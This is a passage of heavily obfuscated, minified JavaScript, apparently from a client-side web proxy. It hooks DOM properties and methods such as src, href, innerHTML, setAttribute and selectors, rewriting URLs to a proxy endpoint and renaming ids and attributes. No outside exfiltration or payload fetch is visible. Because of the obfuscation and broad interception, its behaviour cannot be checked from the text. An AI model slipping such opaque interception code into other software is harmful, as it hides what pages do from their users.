s[t(1871)]){const e=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));if(null!=e&&e[t(2699)](t(1918)))return!1;if(t(3446)===i.A[t(777)](s)[t(1077)][t(3666)](this,t(2245)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2316)]){const t=i.A[s(777)](e)[s(2486)][s(777)][s(3666)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(777)](e)[s(846)][s(777)][s(3666)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,a)}f&&Qt(s,h(3107),h(729),(function(t,e,n){const r=h,o=i.A[r(777)](s)[r(490)][r(3666)](this,t,e,n);try{var a;const n=r(774)==typeof t&&r(988)===t[r(2437)](),o=r(2648)!==(null===(a=s[r(278)])||void 0===a?void 0:a[r(2517)]),i=this===s[r(278)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3727)])(t(2481));e&&t(657)==typeof e&&t(2028)==typeof e[t(1651)]?e[t(1651)][t(3666)](e,n):t(2028)==typeof e&&e[t(3666)](this,n)}catch(t){}};s[r(3292)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(774)==typeof t&&e(988)===t[e(2437)]()})),s[h(334)]=new(s[h(1416)])(s[h(3657)],{get:function(t,e){return s[h(3657)][e]},set:function(t,e,n){return s[h(3657)][e]=n,!0}}),Jt(s,h(1871),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(1462)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2699)](o(2832))?(t=Tt(t,r,s),i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1805)])?i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c):i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2794)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]}),...c):i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Jt(s,h(3187),h(454),{get:function(){const t=h;if(t(428)===this[t(838)])return t(2090);if(this[t(838)][t(1605)]&&t(774)==typeof this[t(838)][t(1605)]&&this[t(838)][t(1605)][t(2699)](t(1419)))return window[t(3657)][t(454)][t(2853)](t(3102))?t(1926):window[t(3657)][t(454)][t(2853)](t(3010))?t(2612):window[t(3657)][t(454)][t(2853)](t(2733))?t(2695):window[t(3657)][t(454)][t(2853)](t(362))?t(3706):window[t(3657)][t(454)][t(2853)](t(625))?t(1088):window[t(3657)][t(454)][t(2853)](t(1049))?t(3481):window[t(3657)][t(454)][t(2853)](t(1074))?t(3715):window[t(3657)][t(454)][t(2853)](t(3633))?t(1835):window[t(3657)][t(454)][t(2853)](t(453))?t(1973):window[t(3657)][t(454)][t(2853)](t(2458))?t(2339):window[t(3657)][t(454)][t(2853)](t(3322))?t(1283):window[t(3657)][t(454)][t(2853)](t(1152))?t(2932):window[t(3657)][t(454)][t(2853)](t(830))?t(442):window[t(3657)][t(454)][t(2853)](t(3906))?t(3571):window[t(3657)][t(454)][t(2853)](t(2263))?t(262):window[t(3657)][t(454)][t(2853)](t(1207))?t(1205):window[t(3657)][t(454)][t(2853)](t(826))?t(231):t(2019);try{if(window[t(3657)][t(454)][t(2853)](t(3336))&&t(774)==typeof this[t(838)]&&t(2117)===JSON[t(580)](this[t(838)])[t(2439)])return t(3157)}catch(t){}if(t(774)==typeof this[t(838)]&&window[t(3657)][t(454)][t(2853)](t(2302)))try{var e;const n=JSON[t(580)](this[t(838)]);if(null!==(e=n[t(1431)])&&void 0!==e&&e[t(2699)](t(1009))||t(1515)===n[t(650)])return t(2540)}catch(t){}if(t(774)==typeof this[t(838)]&&this[t(838)][t(2699)](t(2982)))return t(662);if(this[t(838)]&&t(774)==typeof this[t(838)]&&this[t(838)][t(2699)](t(2739)))return t(1199);for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(777)](s)[t(3603)][t(777)][t(2720)](this,r)}}),Jt(s,h(2217),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(722)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1422)]())&&ue((0,e.sH)(t[o(1422)]())[o(1805)])||(0,e.EW)(t[o(1422)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1422)](),kind:e.MN[o(3667)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]})),i.A[o(777)](s)[o(722)][o(2221)][o(3666)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(a,t[e(1422)]())})),Jt(s,h(1655),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(859)][t(777)][t(2720)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1805)])?i.A[o(777)](s)[o(859)][o(2221)][o(3666)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(547)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]})),i.A[o(777)](s)[o(859)][o(2221)][o(2720)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Jt(s,h(2206),h(3042),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(1353)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(777)](s)[o(271)][o(777)][o(3666)](this),c=i.A[o(777)](s)[o(1450)][o(777)][o(3666)](this),l=o(3849)===a||o(3596)===a&&o(3407)===c?e.MN[o(405)]:o(3596)===a&&o(2746)===c?e.MN[o(547)]:e.MN[o(3667)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]});for(var u=arguments[o(3028)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(777)](s)[o(1353)][o(2221)][o(3666)](this,t,...d)}},(function(t){return!t||(0,o.pI)(a,t)})),Jt(s,h(567),h(611),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(3671)][t(777)][t(3666)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1805)]),a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](s)[c(3671)][c(2221)][c(3666)](this,t,...u)}}),Jt(s,h(510),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(907)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](s)[c(907)][c(2221)][c(3666)](this,t,...u)}}),Jt(s,h(2316),h(2791),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(777)](s)[t(2738)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3028)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(e(3407)===this[e(3924)][e(2437)]())return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),...c);if(e(2746)===this[e(3924)][e(2437)]())return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);const u=t[e(1422)]();if(this instanceof s[e(1012)]&&u[e(3e3)](e(1159)))return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);if((e(554)===r[e(1764)]||e(1122)===r[e(1764)])&&(this instanceof s[e(2094)]||this instanceof s[e(2230)]||this instanceof s[e(1995)]||this instanceof s[e(1641)]||this instanceof s[e(2477)]||this instanceof s[e(3219)]||u[e(2699)](e(574))))return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);const d=Nt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)});return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,d,...c)}}),de(s,h(2316),h(161),(function(t,c,l){const u=h;c=c[u(2437)](),(0,o.yu)(a,c)&&(c=u(2360)+(0,d.md)(c[u(1172)](5)[u(2437)]()));let f=String(l);const m=this[u(3924)][u(2437)]();if(["id",u(1661)][u(3e3)](c))f=f[u(2031)](" ")[u(1892)]((t=>t[u(2406)]()))[u(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[u(2048)](" ");else if([u(925),u(3042)][u(3e3)](c)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[u(1805)])){const t=u(2385)===m?e.MN[u(2794)]:u(2746)===m?e.MN[u(547)]:e.MN[u(3667)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]})}}else if(u(2356)===c)f=u(1406)[u(3233)](At,u(2538))[u(3233)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2775)]+u(205),kind:e.MN[u(547)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]}),u(3406))[u(3233)]((0,kt.x)().id,u(1328))+Nt({_window:s,protectUrlContext:r,html:f});else if(u(2290)===c)f=Et({protectUrlContext:r,srcset:f,endpoint:n.A[u(2775)],urlFilter:t=>(0,o.pI)(a,t)});else if(u(3021)===c||u(2258)===c)f=u(1866)+f;else if(u(2655)===m&&u(2922)===c&&(0,o.pI)(a,f)){const t=i.A[u(777)](s)[u(1077)][u(3666)](this,u(3754));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1461)===t?e.MN[u(1154)]:e.MN[u(2794)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]})}else u(2655)===m&&u(3754)===c&&(0,o.Bo)(a,f)?[u(1461),u(1029),u(2900),u(1532)][u(3e3)](f)||(f=(0,d.md)(f)):u(2786)!==m||u(925)!==c&&u(611)!==c||!(0,o.pI)(a,f)?(0,o.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3667)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]});return t[u(3666)](this,c,f)}),(function(t,e){const n=h,r=t[n(2437)]();if(["id",n(1661)][n(3e3)](r)&&(0,o.Bo)(a,e))return!0;if([n(925),n(3042),n(2290)][n(3e3)](r)&&(0,o.pI)(a,e))return!0;if(n(2356)===r&&this instanceof HTMLIFrameElement&&m[n(3666)](this))return!0;if([n(3021),n(2258)][n(3e3)](r)&&(0,o.sU)(a,this))return!0;if((0,o.yu)(a,t))return!0;if((0,o.v5)(a,t,e))return!0;const i=this[n(3924)][n(2437)]();return!(n(2655)!==i||n(2922)!==t||!(0,o.pI)(a,e))||!(n(2655)!==i||n(3754)!==t||!(0,o.Bo)(a,e))||!(n(2786)!==i||n(925)!==t&&n(611)!==t||!(0,o.pI)(a,e))})),Qt(s,h(2316),h(3193),(function(t){const n=h;(0,o.yu)(a,t)&&(t=n(2360)+(0,d.md)(t[n(1172)](5)[n(2437)]()));let r=i.A[n(777)](s)[n(1077)][n(3666)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1661)===t)r=r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");else if(n(925)===t&&(0,e.EW)(r)||n(3042)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1805)];r=ue(t)?r:t}else n(2290)===t?r=St(r):n(3021)!==t&&n(2258)!==t||n(774)!=typeof r||!r[n(2699)](n(1866))?(0,o.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1172)](3);return r}),(function(t){const e=h,n=i.A[e(777)](s)[e(1077)][e(3666)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1661),e(925),e(2356),e(2290),e(3042),e(3021),e(2258)][e(3e3)](t)||(0,o.yu)(a,t)||(0,o.v5)(a,t,r)})),Qt(s,h(2316),h(604),(function(t){const e=h;return i.A[e(777)](s)[e(627)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(2316),h(2964),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1172)](5)[e(2437)]();t=e(2360)+(0,d.md)(n)}return i.A[e(777)](s)[e(2662)][e(3666)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Qt(s,h(2316),h(3530),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1172)](5)[e(2437)]();t=e(2360)+(0,d.md)(n)}return i.A[e(777)](s)[e(1004)][e(3666)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Gt(s,h(2316),h(671),{get:function(t,e){const n=h;n(774)==typeof e&&(0,o.yu)(a,e)&&(e=n(2360)+(0,d.md)(e[n(1172)](5)[n(2437)]()));const r=t[e];if(!r)return r;if(n(3028)===e)return r;var i;if(n(2028)==typeof r)return e===(null===(i=s[n(2989)])||void 0===i?void 0:i[n(929)])?function(){const e=n,i=r[e(3666)](t);return new(s[e(1416)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1670)===n?function(){const e=i,n=s[e(3666)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(287)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(287)===e){const e=t[n(1605)];if("id"===e&&n(774)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1661)===e&&n(774)==typeof i)return i[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(1605)===e&&i[n(2699)](n(2360))){const t=i[n(1172)](5);return(0,d._)(t)?n(2360)+(0,d.ks)(t):i}return i}}):r(2028)==typeof i?i[r(1498)](t):i:i}}):n}:i(2028)==typeof r?r[i(1498)](t):r:s}})}:r[n(1498)](t);if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(1416)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2028)==typeof i)return i[r(1498)](t);if(r(287)===e){const e=t[r(1605)];if("id"===e&&r(774)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1661)===e&&r(774)==typeof i)return i[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2048)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(1605)===e&&i[r(2699)](r(2360))){const t=i[r(1172)](5);return r(2360)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Qt(s,h(2316),h(3601),(function(t){const e=h;return!!t&&(t[e(3028)]>1e4?i.A[e(777)](s)[e(1178)][e(3666)](this,t):i.A[e(777)](s)[e(1178)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})))})),Gt(s,h(973),h(3056),{get:function(t,e){const n=h;if(n(774)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(a,n(2360)+r)?(0,d.md)(r):e];return n(2028)==typeof i?i[n(1498)](t):i},set:function(t,e,n){const r=h;if(r(774)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(a,r(2360)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(344)][e(1193)](t)[e(1892)]((t=>e(774)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(774)==typeof e){const t=l(e);e=(0,o.yu)(a,n(2360)+t)?(0,d.md)(t):e}return s[n(344)][n(3396)](t,e)}},null,(function(){const t=h,e=i.A[t(777)](s)[t(3740)][t(777)][t(3666)](this);if(e){if(s[t(3657)][t(2516)][t(2853)](t(680))&&t(3027)===e[t(1346)])return!1;if(s[t(3657)][t(2516)][t(2853)](t(2386))&&t(3672)===e[t(1346)])return!1}return!0})),Jt(s,h(1871),h(1605),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(777)](s)[t(273)][t(777)][t(3666)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(777)](s)[e(273)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2699)](e(1937))})),Qt(s,h(2316),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(3064)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(3064)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2316),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(792)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(792)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2968),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(1933)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(1933)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2968),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(3805)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(3805)][e(3666)](this,t):c}),(t=>t)),Jt(s,h(2316),"id",{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(777)](s)[t(2486)][t(777)][t(3666)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(774)!=typeof t&&(t=s[e(1411)](t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(777)](s)[e(2486)][e(2221)][e(3666)](this,(0,o.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Qt(s,h(2316),h(693),(function(t,e){const n=h;return i.A[n(777)](s)[n(1797)][n(3666)](this,t,Nt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}),(function(t,e){return!(this instanceof s[h(306)])})),Qt(s,h(2316),h(507),(function(t){const e=h;return i.A[e(777)](s)[e(482)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))})),Gt(s,h(2316),h(2904),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1056)===e)return function(){const e=n,i=[];for(var s=arguments[e(3028)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(427)]((t=>{const n=e;(0,o.Bo)(a,t)&&(t=(0,d.md)(t)),i[n(2523)](t)})),r[e(2720)](t,[...i])};if(n(1321)===e)return function(e){const i=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[i(2720)](t,[e])};if(n(1044)===e)return function(){const e=n;for(var i=arguments[e(3028)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t));return r[e(2720)](t,[...l])};if(n(3003)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(2720)](t,[e,i])};if(n(2835)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),(0,o.Bo)(a,i)&&(i=(0,d.md)(i)),r[s(2720)](t,[e,i])};if(n(287)===e)return r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if(e===s[n(2989)][n(929)])return function(){const e=n,o=r[e(3666)](t);return new(s[e(1416)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1670)===n?function(){const e=r,n=o[e(3666)](t);return n?new(s[e(1416)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof o?o[r(1498)](t):o:o}})};if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){const r=h;return r(287)===e&&(n=n[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[r(2048)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(774)!=typeof t&&(t=t[e(1422)]()),t=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(2048)](" "),i.A[e(777)](s)[e(695)][e(3666)](this,e(1661),t),t}),(()=>!0)),Jt(s,h(2316),h(2400),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](s)[t(254)][t(777)][t(3666)](this,...n)[t(2031)](" ")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2048)](" ")},set:function(t){const e=h,n=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(2048)](" ");for(var r=arguments[e(3028)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return i.A[e(777)](s)[e(254)][e(2221)][e(3666)](this,n,...c)}}),Qt(s,h(1782),h(2225),(function(t){const e=h;return i.A[e(777)](s)[e(3361)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(278),h(2225),(function(t){const e=h;return e(774)!=typeof t&&(t=s[e(1411)](t)),i.A[e(777)](s)[e(279)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(1782),h(604),(function(t){const e=h;return i.A[e(777)](s)[e(2412)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(1782),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(777)](s)[e(1230)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(1230)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(1782),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(777)](s)[e(2683)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(2683)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(1782),h(850),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3178)+(0,d.md)(t)),i.A[e(777)](s)[e(1059)][e(3666)](this,t)})),Qt(s,h(1782),h(2788),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3178)+(0,d.md)(t)),i.A[e(777)](s)[e(2239)][e(3666)](this,t)})),Jt(s,h(2939),h(2922),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(3612)][t(777)][t(2720)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const c=h,l=i.A[c(777)](s)[c(1077)][c(3666)](this,c(3754));(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:c(1461)===l?e.MN[c(1154)]:e.MN[c(2794)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var u=arguments[c(3028)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[c(777)](s)[c(3612)][c(2221)][c(3666)](this,t,...d)}}),Jt(s,h(2939),h(3754),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(777)](s)[t(1332)][t(777)][t(2720)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(1461),e(1029),e(2900),e(1532)][e(3e3)](t)||t&&(0,o.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(777)](s)[e(1332)][e(2221)][e(3666)](this,t,...r)}}),Jt(s,h(1871),h(1859),{get:function(){const t=h,e=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));for(var n=arguments[t(3028)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(777)](s)[t(697)][t(777)][t(3666)](this,...o);if($t(s,l,e))if(Rt(l),m[t(3666)](this))qt(r,l);else if(he(r,l,a),!l[t(3833)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(777)](s)[r(1077)][r(3666)](this,r(925));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(3833)]=e}return i.A[t(777)](s)[t(307)][t(777)][t(3666)](this,...o)}}),Jt(s,h(1871),h(1872),{get:function(){const t=h;for(var n=arguments[t(3028)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(777)](s)[t(697)][t(777)][t(3666)](this,...o);if(!l)return l;const 